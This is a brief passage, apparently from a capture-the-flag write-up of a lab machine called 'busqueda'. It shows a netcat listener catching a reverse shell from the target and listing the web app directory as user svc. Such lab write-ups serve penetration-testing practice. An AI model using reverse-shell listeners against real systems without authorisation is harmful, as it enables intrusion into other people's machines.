 └─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.208] 34900
bash: cannot set terminal process group (1667): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ ls
ls
app.py
templates
svc@busqueda:/var/www/app$